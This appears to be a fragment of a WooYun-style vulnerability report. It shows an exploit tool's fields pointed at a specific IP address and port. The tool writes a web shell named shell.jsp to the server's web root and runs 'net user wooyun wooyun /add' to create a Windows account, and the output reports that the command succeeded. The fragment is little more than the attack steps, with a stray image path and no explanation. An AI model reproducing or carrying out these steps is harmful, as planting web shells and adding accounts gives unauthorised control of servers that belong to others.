 Url: http://219.142.75.10:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user wooyun wooyun /add Execute
命令成功完成。
www.wooyun.org